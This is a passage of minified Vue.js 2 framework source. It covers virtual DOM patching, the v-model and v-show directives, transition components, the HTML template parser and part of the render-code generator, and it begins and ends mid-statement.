k=0;k<i.destroy.length;++k)i.destroy[k](b);if(b.elm=e.elm,C){for(var x=0;x<i.create.length;++x)i.create[x](Vn,b);var T=b.data.hook.insert;if(T.merged)for(var I=1;I<T.fns.length;I++)T.fns[I]()}else Wn(b);b=b.parent}a(y)?_(0,[t],0,0):a(t.tag)&&w(t)}}return D(e,p,f),e.elm}a(t)&&w(t)}}({nodeOps:Bn,modules:[ai,fi,Ui,Bi,Xi,q?{create:$r,activate:$r,remove:function(t,e){!0!==t.data.show?_r(t,e):e()}}:{}].concat(ei)});Z&&document.addEventListener("selectionchange",function(){var t=document.activeElement;t&&t.vmodel&&Er(t,"input")});var xr={inserted:function(t,e,n,i){"select"===n.tag?(i.elm&&!i.elm._vOptions?ue(n,"postpatch",function(){xr.componentUpdated(t,e,n)}):Sr(t,e,n.context),t._vOptions=[].map.call(t.options,Mr)):("textarea"===n.tag||Rn(t.type))&&(t._vModifiers=e.modifiers,e.modifiers.lazy||(t.addEventListener("compositionstart",Ar),t.addEventListener("compositionend",Or),t.addEventListener("change",Or),Z&&(t.vmodel=!0)))},componentUpdated:function(t,e,n){if("select"===n.tag){Sr(t,e,n.context);var i=t._vOptions,r=t._vOptions=[].map.call(t.options,Mr);if(r.some(function(t,e){return!j(t,i[e])}))(t.multiple?e.value.some(function(t){return Ir(t,r)}):e.value!==e.oldValue&&Ir(e.value,r))&&Er(t,"change")}}};function Sr(t,e,n){Tr(t,e,n),(J||Q)&&setTimeout(function(){Tr(t,e,n)},0)}function Tr(t,e,n){var i=e.value,r=t.multiple;if(!r||Array.isArray(i)){for(var a,o,s=0,u=t.options.length;s<u;s++)if(o=t.options[s],r)a=L(i,Mr(o))>-1,o.selected!==a&&(o.selected=a);else if(j(Mr(o),i))return void(t.selectedIndex!==s&&(t.selectedIndex=s));r||(t.selectedIndex=-1)}}function Ir(t,e){return e.every(function(e){return!j(e,t)})}function Mr(t){return"_value"in t?t._value:t.value}function Ar(t){t.target.composing=!0}function Or(t){t.target.composing&&(t.target.composing=!1,Er(t.target,"input"))}function Er(t,e){var n=document.createEvent("HTMLEvents");n.initEvent(e,!0,!0),t.dispatchEvent(n)}function jr(t){return!t.componentInstance||t.data&&t.data.transition?t:jr(t.componentInstance._vnode)}var Lr={model:xr,show:{bind:function(t,e,n){var i=e.value,r=(n=jr(n)).data&&n.data.transition,a=t.__vOriginalDisplay="none"===t.style.display?"":t.style.display;i&&r?(n.data.show=!0,wr(n,function(){t.style.display=a})):t.style.display=i?a:"none"},update:function(t,e,n){var i=e.value;!i!=!e.oldValue&&((n=jr(n)).data&&n.data.transition?(n.data.show=!0,i?wr(n,function(){t.style.display=t.__vOriginalDisplay}):_r(n,function(){t.style.display="none"})):t.style.display=i?t.__vOriginalDisplay:"none")},unbind:function(t,e,n,i,r){r||(t.style.display=t.__vOriginalDisplay)}}},Pr={name:String,appear:Boolean,css:Boolean,mode:String,type:String,enterClass:String,leaveClass:String,enterToClass:String,leaveToClass:String,enterActiveClass:String,leaveActiveClass:String,appearClass:String,appearActiveClass:String,appearToClass:String,duration:[Number,String,Object]};function Fr(t){var e=t&&t.componentOptions;return e&&e.Ctor.options.abstract?Fr(pe(e.children)):t}function Nr(t){var e={},n=t.$options;for(var i in n.propsData)e[i]=t[i];var r=n._parentListeners;for(var a in r)e[k(a)]=r[a];return e}function Ur(t,e){if(/\d-keep-alive$/.test(e.tag))return t("keep-alive",{props:e.componentOptions.propsData})}var Rr={name:"transition",props:Pr,abstract:!0,render:function(t){var e=this,n=this.$slots.default;if(n&&(n=n.filter(function(t){return t.tag||fe(t)})).length){0;var i=this.mode;0;var r=n[0];if(function(t){for(;t=t.parent;)if(t.data.transition)return!0}(this.$vnode))return r;var a=Fr(r);if(!a)return r;if(this._leaving)return Ur(t,r);var o="__transition-"+this._uid+"-";a.key=null==a.key?a.isComment?o+"comment":o+a.tag:s(a.key)?0===String(a.key).indexOf(o)?a.key:o+a.key:a.key;var u=(a.data||(a.data={})).transition=Nr(this),c=this._vnode,l=Fr(c);if(a.data.directives&&a.data.directives.some(function(t){return"show"===t.name})&&(a.data.show=!0),l&&l.data&&!function(t,e){return e.key===t.key&&e.tag===t.tag}(a,l)&&!fe(l)&&(!l.componentInstance||!l.componentInstance._vnode.isComment)){var d=l.data.transition=I({},u);if("out-in"===i)return this._leaving=!0,ue(d,"afterLeave",function(){e._leaving=!1,e.$forceUpdate()}),Ur(t,r);if("in-out"===i){if(fe(a))return c;var h,f=function(){h()};ue(u,"afterEnter",f),ue(u,"enterCancelled",f),ue(d,"delayLeave",function(t){h=t})}}return r}}},zr=I({tag:String,moveClass:String},Pr);function Br(t){t.elm._moveCb&&t.elm._moveCb(),t.elm._enterCb&&t.elm._enterCb()}function Hr(t){t.data.newPos=t.elm.getBoundingClientRect()}function Wr(t){var e=t.data.pos,n=t.data.newPos,i=e.left-n.left,r=e.top-n.top;if(i||r){t.data.moved=!0;var a=t.elm.style;a.transform=a.WebkitTransform="translate("+i+"px,"+r+"px)",a.transitionDuration="0s"}}delete zr.mode;var Vr={Transition:Rr,TransitionGroup:{props:zr,render:function(t){for(var e=this.tag||this.$vnode.data.tag||"span",n=Object.create(null),i=this.prevChildren=this.children,r=this.$slots.default||[],a=this.children=[],o=Nr(this),s=0;s<r.length;s++){var u=r[s];if(u.tag)if(null!=u.key&&0!==String(u.key).indexOf("__vlist"))a.push(u),n[u.key]=u,(u.data||(u.data={})).transition=o;else;}if(i){for(var c=[],l=[],d=0;d<i.length;d++){var h=i[d];h.data.transition=o,h.data.pos=h.elm.getBoundingClientRect(),n[h.key]?c.push(h):l.push(h)}this.kept=t(e,null,c),this.removed=l}return t(e,null,a)},beforeUpdate:function(){this.__patch__(this._vnode,this.kept,!1,!0),this._vnode=this.kept},updated:function(){var t=this.prevChildren,e=this.moveClass||(this.name||"v")+"-move";t.length&&this.hasMove(t[0].elm,e)&&(t.forEach(Br),t.forEach(Hr),t.forEach(Wr),this._reflow=document.body.offsetHeight,t.forEach(function(t){if(t.data.moved){var n=t.elm,i=n.style;fr(n,e),i.transform=i.WebkitTransform=i.transitionDuration="",n.addEventListener(ur,n._moveCb=function t(i){i&&!/transform$/.test(i.propertyName)||(n.removeEventListener(ur,t),n._moveCb=null,pr(n,e))})}}))},methods:{hasMove:function(t,e){if(!rr)return!1;if(this._hasMove)return this._hasMove;var n=t.cloneNode();t._transitionClasses&&t._transitionClasses.forEach(function(t){er(n,t)}),tr(n,e),n.style.display="none",this.$el.appendChild(n);var i=vr(n);return this.$el.removeChild(n),this._hasMove=i.hasTransform}}}};fn.config.mustUseProp=kn,fn.config.isReservedTag=Fn,fn.config.isReservedAttr=_n,fn.config.getTagNamespace=Nn,fn.config.isUnknownElement=function(t){if(!q)return!0;if(Fn(t))return!1;if(t=t.toLowerCase(),null!=Un[t])return Un[t];var e=document.createElement(t);return t.indexOf("-")>-1?Un[t]=e.constructor===window.HTMLUnknownElement||e.constructor===window.HTMLElement:Un[t]=/HTMLUnknownElement/.test(e.toString())},I(fn.options.directives,Lr),I(fn.options.components,Vr),fn.prototype.__patch__=q?Dr:A,fn.prototype.$mount=function(t,e){return function(t,e,n){return t.$el=e,t.$options.render||(t.$options.render=gt),$e(t,"beforeMount"),new Ee(t,function(){t._update(t._render(),n)},A,null,!0),n=!1,null==t.$vnode&&(t._isMounted=!0,$e(t,"mounted")),t}(this,t=t&&q?zn(t):void 0,e)},q&&setTimeout(function(){R.devtools&&rt&&rt.emit("init",fn)},0);var qr=/\{\{((?:.|\n)+?)\}\}/g,Kr=/[-.*+?^${}()|[\]\/\\]/g,Yr=_(function(t){var e=t[0].replace(Kr,"\\$&"),n=t[1].replace(Kr,"\\$&");return new RegExp(e+"((?:.|\\n)+?)"+n,"g")});function Gr(t,e){var n=e?Yr(e):qr;if(n.test(t)){for(var i,r,a,o=[],s=[],u=n.lastIndex=0;i=n.exec(t);){(r=i.index)>u&&(s.push(a=t.slice(u,r)),o.push(JSON.stringify(a)));var c=mi(i[1].trim());o.push("_s("+c+")"),s.push({"@binding":c}),u=r+i[0].length}return u<t.length&&(s.push(a=t.slice(u)),o.push(JSON.stringify(a))),{expression:o.join("+"),tokens:s}}}var Jr={staticKeys:["staticClass"],transformNode:function(t,e){e.warn;var n=Di(t,"class");n&&(t.staticClass=JSON.stringify(n));var i=$i(t,"class",!1);i&&(t.classBinding=i)},genData:function(t){var e="";return t.staticClass&&(e+="staticClass:"+t.staticClass+","),t.classBinding&&(e+="class:"+t.classBinding+","),e}};var Zr,Qr={staticKeys:["staticStyle"],transformNode:function(t,e){e.warn;var n=Di(t,"style");n&&(t.staticStyle=JSON.stringify(Hi(n)));var i=$i(t,"style",!1);i&&(t.styleBinding=i)},genData:function(t){var e="";return t.staticStyle&&(e+="staticStyle:"+t.staticStyle+","),t.styleBinding&&(e+="style:("+t.styleBinding+"),"),e}},Xr=function(t){return(Zr=Zr||document.createElement("div")).innerHTML=t,Zr.textContent},ta=m("area,base,br,col,embed,frame,hr,img,input,isindex,keygen,link,meta,param,source,track,wbr"),ea=m("colgroup,dd,dt,li,options,p,td,tfoot,th,thead,tr,source"),na=m("address,article,aside,base,blockquote,body,caption,col,colgroup,dd,details,dialog,div,dl,dt,fieldset,figcaption,figure,footer,form,h1,h2,h3,h4,h5,h6,head,header,hgroup,hr,html,legend,li,menuitem,meta,optgroup,option,param,rp,rt,source,style,summary,tbody,td,tfoot,th,thead,title,tr,track"),ia=/^\s*([^\s"'<>\/=]+)(?:\s*(=)\s*(?:"([^"]*)"+|'([^']*)'+|([^\s"'=<>`]+)))?/,ra="[a-zA-Z_][\\w\\-\\.]*",aa="((?:"+ra+"\\:)?"+ra+")",oa=new RegExp("^<"+aa),sa=/^\s*(\/?)>/,ua=new RegExp("^<\\/"+aa+"[^>]*>"),ca=/^<!DOCTYPE [^>]+>/i,la=/^<!\--/,da=/^<!\[/,ha=!1;"x".replace(/x(.)?/g,function(t,e){ha=""===e});var fa=m("script,style,textarea",!0),pa={},ma={"&lt;":"<","&gt;":">","&quot;":'"',"&amp;":"&","&#10;":"\n","&#9;":"\t"},ga=/&(?:lt|gt|quot|amp);/g,va=/&(?:lt|gt|quot|amp|#10|#9);/g,ya=m("pre,textarea",!0),ba=function(t,e){return t&&ya(t)&&"\n"===e[0]};function wa(t,e){var n=e?va:ga;return t.replace(n,function(t){return ma[t]})}var _a,Ca,ka,$a,Da,xa,Sa,Ta,Ia=/^@|^v-on:/,Ma=/^v-|^@|^:/,Aa=/([^]*?)\s+(?:in|of)\s+([^]*)/,Oa=/,([^,\}\]]*)(?:,([^,\}\]]*))?$/,Ea=/^\(|\)$/g,ja=/:(.*)$/,La=/^:|^v-bind:/,Pa=/\.[^.]+/g,Fa=_(Xr);function Na(t,e,n){return{type:1,tag:t,attrsList:e,attrsMap:function(t){for(var e={},n=0,i=t.length;n<i;n++)e[t[n].name]=t[n].value;return e}(e),parent:n,children:[]}}function Ua(t,e){_a=e.warn||vi,xa=e.isPreTag||O,Sa=e.mustUseProp||O,Ta=e.getTagNamespace||O,ka=yi(e.modules,"transformNode"),$a=yi(e.modules,"preTransformNode"),Da=yi(e.modules,"postTransformNode"),Ca=e.delimiters;var n,i,r=[],a=!1!==e.preserveWhitespace,o=!1,s=!1;function u(t){t.pre&&(o=!1),xa(t.tag)&&(s=!1);for(var n=0;n<Da.length;n++)Da[n](t,e)}return function(t,e){for(var n,i,r=[],a=e.expectHTML,o=e.isUnaryTag||O,s=e.canBeLeftOpenTag||O,u=0;t;){if(n=t,i&&fa(i)){var c=0,l=i.toLowerCase(),d=pa[l]||(pa[l]=new RegExp("([\\s\\S]*?)(</"+l+"[^>]*>)","i")),h=t.replace(d,function(t,n,i){return c=i.length,fa(l)||"noscript"===l||(n=n.replace(/<!\--([\s\S]*?)-->/g,"$1").replace(/<!\[CDATA\[([\s\S]*?)]]>/g,"$1")),ba(l,n)&&(n=n.slice(1)),e.chars&&e.chars(n),""});u+=t.length-h.length,t=h,x(l,u-c,u)}else{var f=t.indexOf("<");if(0===f){if(la.test(t)){var p=t.indexOf("--\x3e");if(p>=0){e.shouldKeepComment&&e.comment(t.substring(4,p)),k(p+3);continue}}if(da.test(t)){var m=t.indexOf("]>");if(m>=0){k(m+2);continue}}var g=t.match(ca);if(g){k(g[0].length);continue}var v=t.match(ua);if(v){var y=u;k(v[0].length),x(v[1],y,u);continue}var b=$();if(b){D(b),ba(i,t)&&k(1);continue}}var w=void 0,_=void 0,C=void 0;if(f>=0){for(_=t.slice(f);!(ua.test(_)||oa.test(_)||la.test(_)||da.test(_)||(C=_.indexOf("<",1))<0);)f+=C,_=t.slice(f);w=t.substring(0,f),k(f)}f<0&&(w=t,t=""),e.chars&&w&&e.chars(w)}if(t===n){e.chars&&e.chars(t);break}}function k(e){u+=e,t=t.substring(e)}function $(){var e=t.match(oa);if(e){var n,i,r={tagName:e[1],attrs:[],start:u};for(k(e[0].length);!(n=t.match(sa))&&(i=t.match(ia));)k(i[0].length),r.attrs.push(i);if(n)return r.unarySlash=n[1],k(n[0].length),r.end=u,r}}function D(t){var n=t.tagName,u=t.unarySlash;a&&("p"===i&&na(n)&&x(i),s(n)&&i===n&&x(n));for(var c=o(n)||!!u,l=t.attrs.length,d=new Array(l),h=0;h<l;h++){var f=t.attrs[h];ha&&-1===f[0].indexOf('""')&&(""===f[3]&&delete f[3],""===f[4]&&delete f[4],""===f[5]&&delete f[5]);var p=f[3]||f[4]||f[5]||"",m="a"===n&&"href"===f[1]?e.shouldDecodeNewlinesForHref:e.shouldDecodeNewlines;d[h]={name:f[1],value:wa(p,m)}}c||(r.push({tag:n,lowerCasedTag:n.toLowerCase(),attrs:d}),i=n),e.start&&e.start(n,d,c,t.start,t.end)}function x(t,n,a){var o,s;if(null==n&&(n=u),null==a&&(a=u),t&&(s=t.toLowerCase()),t)for(o=r.length-1;o>=0&&r[o].lowerCasedTag!==s;o--);else o=0;if(o>=0){for(var c=r.length-1;c>=o;c--)e.end&&e.end(r[c].tag,n,a);r.length=o,i=o&&r[o-1].tag}else"br"===s?e.start&&e.start(t,[],!0,n,a):"p"===s&&(e.start&&e.start(t,[],!1,n,a),e.end&&e.end(t,n,a))}x()}(t,{warn:_a,expectHTML:e.expectHTML,isUnaryTag:e.isUnaryTag,canBeLeftOpenTag:e.canBeLeftOpenTag,shouldDecodeNewlines:e.shouldDecodeNewlines,shouldDecodeNewlinesForHref:e.shouldDecodeNewlinesForHref,shouldKeepComment:e.comments,start:function(t,a,c){var l=i&&i.ns||Ta(t);J&&"svg"===l&&(a=function(t){for(var e=[],n=0;n<t.length;n++){var i=t[n];Wa.test(i.name)||(i.name=i.name.replace(Va,""),e.push(i))}return e}(a));var d,h=Na(t,a,i);l&&(h.ns=l),"style"!==(d=h).tag&&("script"!==d.tag||d.attrsMap.type&&"text/javascript"!==d.attrsMap.type)||it()||(h.forbidden=!0);for(var f=0;f<$a.length;f++)h=$a[f](h,e)||h;function p(t){0}if(o||(!function(t){null!=Di(t,"v-pre")&&(t.pre=!0)}(h),h.pre&&(o=!0)),xa(h.tag)&&(s=!0),o?function(t){var e=t.attrsList.length;if(e)for(var n=t.attrs=new Array(e),i=0;i<e;i++)n[i]={name:t.attrsList[i].name,value:JSON.stringify(t.attrsList[i].value)};else t.pre||(t.plain=!0)}(h):h.processed||(za(h),function(t){var e=Di(t,"v-if");if(e)t.if=e,Ba(t,{exp:e,block:t});else{null!=Di(t,"v-else")&&(t.else=!0);var n=Di(t,"v-else-if");n&&(t.elseif=n)}}(h),function(t){null!=Di(t,"v-once")&&(t.once=!0)}(h),Ra(h,e)),n?r.length||n.if&&(h.elseif||h.else)&&(p(),Ba(n,{exp:h.elseif,block:h})):(n=h,p()),i&&!h.forbidden)if(h.elseif||h.else)!function(t,e){var n=function(t){var e=t.length;for(;e--;){if(1===t[e].type)return t[e];t.pop()}}(e.children);n&&n.if&&Ba(n,{exp:t.elseif,block:t})}(h,i);else if(h.slotScope){i.plain=!1;var m=h.slotTarget||'"default"';(i.scopedSlots||(i.scopedSlots={}))[m]=h}else i.children.push(h),h.parent=i;c?u(h):(i=h,r.push(h))},end:function(){var t=r[r.length-1],e=t.children[t.children.length-1];e&&3===e.type&&" "===e.text&&!s&&t.children.pop(),r.length-=1,i=r[r.length-1],u(t)},chars:function(t){if(i&&(!J||"textarea"!==i.tag||i.attrsMap.placeholder!==t)){var e,n,r=i.children;if(t=s||t.trim()?"script"===(e=i).tag||"style"===e.tag?t:Fa(t):a&&r.length?" ":"")!o&&" "!==t&&(n=Gr(t,Ca))?r.push({type:2,expression:n.expression,tokens:n.tokens,text:t}):" "===t&&r.length&&" "===r[r.length-1].text||r.push({type:3,text:t})}},comment:function(t){i.children.push({type:3,text:t,isComment:!0})}}),n}function Ra(t,e){var n,i;(i=$i(n=t,"key"))&&(n.key=i),t.plain=!t.key&&!t.attrsList.length,function(t){var e=$i(t,"ref");e&&(t.ref=e,t.refInFor=function(t){var e=t;for(;e;){if(void 0!==e.for)return!0;e=e.parent}return!1}(t))}(t),function(t){if("slot"===t.tag)t.slotName=$i(t,"name");else{var e;"template"===t.tag?(e=Di(t,"scope"),t.slotScope=e||Di(t,"slot-scope")):(e=Di(t,"slot-scope"))&&(t.slotScope=e);var n=$i(t,"slot");n&&(t.slotTarget='""'===n?'"default"':n,"template"===t.tag||t.slotScope||wi(t,"slot",n))}}(t),function(t){var e;(e=$i(t,"is"))&&(t.component=e);null!=Di(t,"inline-template")&&(t.inlineTemplate=!0)}(t);for(var r=0;r<ka.length;r++)t=ka[r](t,e)||t;!function(t){var e,n,i,r,a,o,s,u=t.attrsList;for(e=0,n=u.length;e<n;e++){if(i=r=u[e].name,a=u[e].value,Ma.test(i))if(t.hasBindings=!0,(o=Ha(i))&&(i=i.replace(Pa,"")),La.test(i))i=i.replace(La,""),a=mi(a),s=!1,o&&(o.prop&&(s=!0,"innerHtml"===(i=k(i))&&(i="innerHTML")),o.camel&&(i=k(i)),o.sync&&ki(t,"update:"+k(i),Si(a,"$event"))),s||!t.component&&Sa(t.tag,t.attrsMap.type,i)?bi(t,i,a):wi(t,i,a);else if(Ia.test(i))i=i.replace(Ia,""),ki(t,i,a,o,!1);else{var c=(i=i.replace(Ma,"")).match(ja),l=c&&c[1];l&&(i=i.slice(0,-(l.length+1))),Ci(t,i,r,a,l,o)}else wi(t,i,JSON.stringify(a)),!t.component&&"muted"===i&&Sa(t.tag,t.attrsMap.type,i)&&bi(t,i,"true")}}(t)}function za(t){var e;if(e=Di(t,"v-for")){var n=function(t){var e=t.match(Aa);if(!e)return;var n={};n.for=e[2].trim();var i=e[1].trim().replace(Ea,""),r=i.match(Oa);r?(n.alias=i.replace(Oa,""),n.iterator1=r[1].trim(),r[2]&&(n.iterator2=r[2].trim())):n.alias=i;return n}(e);n&&I(t,n)}}function Ba(t,e){t.ifConditions||(t.ifConditions=[]),t.ifConditions.push(e)}function Ha(t){var e=t.match(Pa);if(e){var n={};return e.forEach(function(t){n[t.slice(1)]=!0}),n}}var Wa=/^xmlns:NS\d+/,Va=/^NS\d+:/;function qa(t){return Na(t.tag,t.attrsList.slice(),t.parent)}var Ka=[Jr,Qr,{preTransformNode:function(t,e){if("input"===t.tag){var n,i=t.attrsMap;if(!i["v-model"])return;if((i[":type"]||i["v-bind:type"])&&(n=$i(t,"type")),i.type||n||!i["v-bind"]||(n="("+i["v-bind"]+").type"),n){var r=Di(t,"v-if",!0),a=r?"&&("+r+")":"",o=null!=Di(t,"v-else",!0),s=Di(t,"v-else-if",!0),u=qa(t);za(u),_i(u,"type","checkbox"),Ra(u,e),u.processed=!0,u.if="("+n+")==='checkbox'"+a,Ba(u,{exp:u.if,block:u});var c=qa(t);Di(c,"v-for",!0),_i(c,"type","radio"),Ra(c,e),Ba(u,{exp:"("+n+")==='radio'"+a,block:c});var l=qa(t);return Di(l,"v-for",!0),_i(l,":type",n),Ra(l,e),Ba(u,{exp:r,block:l}),o?u.else=!0:s&&(u.elseif=s),u}}}}];var Ya,Ga,Ja={expectHTML:!0,modules:Ka,directives:{model:function(t,e,n){n;var i=e.value,r=e.modifiers,a=t.tag,o=t.attrsMap.type;if(t.component)return xi(t,i,r),!1;if("select"===a)!function(t,e,n){var i='var $$selectedVal = Array.prototype.filter.call($event.target.options,function(o){return o.selected}).map(function(o){var val = "_value" in o ? o._value : o.value;return '+(n&&n.number?"_n(val)":"val")+"});";i=i+" "+Si(e,"$event.target.multiple ? $$selectedVal : $$selectedVal[0]"),ki(t,"change",i,null,!0)}(t,i,r);else if("input"===a&&"checkbox"===o)!function(t,e,n){var i=n&&n.number,r=$i(t,"value")||"null",a=$i(t,"true-value")||"true",o=$i(t,"false-value")||"false";bi(t,"checked","Array.isArray("+e+")?_i("+e+","+r+")>-1"+("true"===a?":("+e+")":":_q("+e+","+a+")")),ki(t,"change","var $$a="+e+",$$el=$event.target,$$c=$$el.checked?("+a+"):("+o+");if(Array.isArray($$a)){var $$v="+(i?"_n("+r+")":r)+",$$i=_i($$a,$$v);if($$el.checked){$$i<0&&("+Si(e,"$$a.concat([$$v])")+")}else{$$i>-1&&("+Si(e,"$$a.slice(0,$$i).concat($$a.slice($$i+1))")+")}}else{"+Si(e,"$$c")+"}",null,!0)}(t,i,r);else if("input"===a&&"radio"===o)!function(t,e,n){var i=n&&n.number,r=$i(t,"value")||"null";bi(t,"checked","_q("+e+","+(r=i?"_n("+r+")":r)+")"),ki(t,"change",Si(e,r),null,!0)}(t,i,r);else if("input"===a||"textarea"===a)!function(t,e,n){var i=t.attrsMap.type,r=n||{},a=r.lazy,o=r.number,s=r.trim,u=!a&&"range"!==i,c=a?"change":"range"===i?ji:"input",l="$event.target.value";s&&(l="$event.target.value.trim()"),o&&(l="_n("+l+")");var d=Si(e,l);u&&(d="if($event.target.composing)return;"+d),bi(t,"value","("+e+")"),ki(t,c,d,null,!0),(s||o)&&ki(t,"blur","$forceUpdate()")}(t,i,r);else if(!R.isReservedTag(a))return xi(t,i,r),!1;return!0},text:function(t,e){e.value&&bi(t,"textContent","_s("+e.value+")")},html:function(t,e){e.value&&bi(t,"innerHTML","_s("+e.value+")")}},isPreTag:function(t){return"pre"===t},isUnaryTag:ta,mustUseProp:kn,canBeLeftOpenTag:ea,isReservedTag:Fn,getTagNamespace:Nn,staticKeys:function(t){return t.reduce(function(t,e){return t.concat(e.staticKeys||[])},[]).join(",")}(Ka)},Za=_(function(t){return m("type,tag,attrsList,attrsMap,plain,parent,children,attrs"+(t?","+t:""))});function Qa(t,e){t&&(Ya=Za(e.staticKeys||""),Ga=e.isReservedTag||O,function t(e){e.static=function(t){if(2===t.type)return!1;if(3===t.type)return!0;return!(!t.pre&&(t.hasBindings||t.if||t.for||g(t.tag)||!Ga(t.tag)||function(t){for(;t.parent;){if("template"!==(t=t.parent).tag)return!1;if(t.for)return!0}return!1}(t)||!Object.keys(t).every(Ya)))}(e);if(1===e.type){if(!Ga(e.tag)&&"slot"!==e.tag&&null==e.attrsMap["inline-template"])return;for(var n=0,i=e.children.length;n<i;n++){var r=e.children[n];t(r),r.static||(e.static=!1)}if(e.ifConditions)for(var a=1,o=e.ifConditions.length;a<o;a++){var s=e.ifConditions[a].block;t(s),s.static||(e.static=!1)}}}(t),function t(e,n){if(1===e.type){if((e.static||e.once)&&(e.staticInFor=n),e.static&&e.children.length&&(1!==e.children.length||3!==e.children[0].type))return void(e.staticRoot=!0);if(e.staticRoot=!1,e.children)for(var i=0,r=e.children.length;i<r;i++)t(e.children[i],n||!!e.for);if(e.ifConditions)for(var a=1,o=e.ifConditions.length;a<o;a++)t(e.ifConditions[a].block,n)}}(t,!1))}var Xa=/^([\w$_]+|\([^)]*?\))\s*=>|^function\s*\(/,to=/^[A-Za-z_$][\w$]*(?:\.[A-Za-z_$][\w$]*|\['[^']*?']|\["[^"]*?"]|\[\d+]|\[[A-Za-z_$][\w$]*])*$/,eo={esc:27,tab:9,enter:13,space:32,up:38,left:37,right:39,down:40,delete:[8,46]},no={esc:"Escape",tab:"Tab",enter:"Enter",space:" ",up:["Up","ArrowUp"],left:["Left","ArrowLeft"],right:["Right","ArrowRight"],down:["Down","ArrowDown"],delete:["Backspace","Delete"]},io=function(t){return"if("+t+")return null;"},ro={stop:"$event.stopPropagation();",prevent:"$event.preventDefault();",self:io("$event.target !== $event.currentTarget"),ctrl:io("!$event.ctrlKey"),shift:io("!$event.shiftKey"),alt:io("!$event.altKey"),meta:io("!$event.metaKey"),left:io("'button' in $event && $event.button !== 0"),middle:io("'button' in $event && $event.button !== 1"),right:io("'button' in $event && $event.button !== 2")};function ao(t,e,n){var i=e?"nativeOn:{":"on:{";for(var r in t)i+='"'+r+'":'+oo(r,t[r])+",";return i.slice(0,-1)+"}"}function oo(t,e){if(!e)return"function(){}";if(Array.isArray(e))return"["+e.map(function(e){return oo(t,e)}).join(",")+"]";var n=to.test(e.value),i=Xa.test(e.value);if(e.modifiers){var r="",a="",o=[];for(var s in e.modifiers)if(ro[s])a+=ro[s],eo[s]&&o.push(s);else if("exact"===s){var u=e.modifiers;a+=io(["ctrl","shift","alt","meta"].filter(function(t){return!u[t]}).map(function(t){return"$event."+t+"Key"}).join("||"))}else o.push(s);return o.length&&(r+=function(t){return"if(!('button' in $event)&&"+t.map(so).join("&&")+")return null;"}(o)),a&&(r+=a),"function($event){"+r+(n?"return "+e.value+"($event)":i?"return ("+e.value+")($event)":e.value)+"}"}return n||i?e.value:"function($event){"+e.value+"}"}function so(t){var e=parseInt(t,10);if(e)return"$event.keyCode!=="+e;var n=eo[t],i=no[t];return"_k($event.keyCode,"+JSON.stringify(t)+","+JSON.stringify(n)+",$event.key,"+JSON.stringify(i)+")"}var uo={on:function(t,e){t.wrapListeners=function(t){return"_g("+t+","+e.value+")"}},bind:function(t,e){t.wrapData=function(n){return"_b("+n+",'"+t.tag+"',"+e.value+","+(e.modifiers&&e.modifiers.prop?"true":"false")+(e.modifiers&&e.modifiers.sync?",true":"")+")"}},cloak:A},co=function(t){this.options=t,this.warn=t.warn||vi,this.transforms=yi(t.modules,"transformCode"),this.dataGenFns=yi(t.modules,"genData"),this.directives=I(I({},uo),t.directives);var e=t.isReservedTag||O;this.maybeComponent=function(t){return!e(t.tag)},this.onceId=0,this.staticRenderFns=[]};function lo(t,e){var n=new co(e);return{render:"with(this){return "+(t?ho(t,n):'_c("div")')+"}",staticRenderFns:n.staticRenderFns}}function ho(t,e){if(t.staticRoot&&!t.staticProcessed)return fo(t,e);if(t.once&&!t.onceProcessed)return po(t,e);if(t.for&&!t.forProcessed)return function(t,e,n,i){var r=t.for,a=t.alias,o=t.iterator1?","+t.iterator1:"",s=t.iterator2?","+t.iterator2:"";0;return t.forProcessed=!0,(i||"_l")+"(("+r+"),function("+a+o+s+"){return "+(n||ho)(t,e)+"})"}(t,e);if(t.if&&!t.ifProcessed)return mo(t,e);if("template"!==t.tag||t.slotTarget){if("slot"===t.tag)return function(t,e){var n=t.slotName||'"default"',i=yo(t,e),r="_t("+n+(i?","+i:""),a=t.attrs&&"{"+t.attrs.map(function(t){return k(t.name)+":"+t.value}).join(",")+"}",o=t.attrsMap["v-bind"];!a&&!o||i||(r+=",null");a&&(r+=","+a);o&&(r+=(a?"":",null")+","+o);return r+")"}(t,e);var n;if(t.component)n=function(t,e,n){var i=e.inlineTemplate?null:yo(e,n,!0);return"_c("+t+","+go(e,n)+(i?","+i:"")+")"}(t.component,t,e);else{var i=t.plain?void 0:go(t,e),r=t.inlineTemplate?null:yo(t,e,!0);n="_c('"+t.tag+"'"+(i?","+i:"")+(r?","+r:"")+")"}for(var a=0;a<e.transforms.length;a++)n=e.transforms[a](t,n);return n}return yo(t,e)||"void 0"}function fo(t,e){return t.staticProcessed=!0,e.staticRenderFns.push("with(this){return "+ho(t,e)+"}"),"_m("+(e.staticRenderFns.length-1)+(t.staticInFor?",true":"")+")"}function po(t,e){if(t.onceProcessed=!0,t.if&&!t.ifProcessed)return mo(t,e);if(t.staticInFor){for(var n="",i=t.parent;i;){if(i.for){n=i.key;break}i=i.parent}return n?"_o("+ho(t,e)+","+e.onceId+++","+n+")":ho(t,e)}return fo(t,e)}function mo(t,e,n,i){return t.ifProcessed=!0,function t(e,n,i,r){if(!e.length)return r||"_e()";var a=e.shift();return a.exp?"("+a.exp+")?"+o(a.block)+":"+t(e,n,i,r):""+o(a.block);function o(t){return i?i(t,n):t.once?po(t,n):ho(t,n)}}(t.ifConditions.slice(),e,n,i)}function go(t,e){var n="{",i=function(t,e){var n=t.directives;if(!n)return;var i,r,a,o,s="directives:[",u=!1;for(i=0,r=n.length;i<r;i++){a=n[i],o=!0;var c=e.directives[a.name];c&&(o=!!c(t,a,e.warn)),o&&(u=!0,s+='{name:"'+a.name+'",rawName:"'+a.rawName+'"'+(a.value?",value:("+a.value+"),expression:"+JSON.stringify(a.value):"")+(a.arg?',arg:"'+a.arg+'"':"")+(a.modifiers?",modifiers:"+JSON.stringify(a.modifiers):"")+"},")}if(u)return s.slice(0,-1)+"]"}(t,e);i&&(n+=i+","),t.key&&(n+="key:"+t.key+","),t.ref&&(n+="ref:"+t.ref+","),t.refInFor&&(n+="refInFor:true,"),t.pre&&(n+="pre:true,"),t.component&&(n+='tag:"'+t.tag+'",');for(var 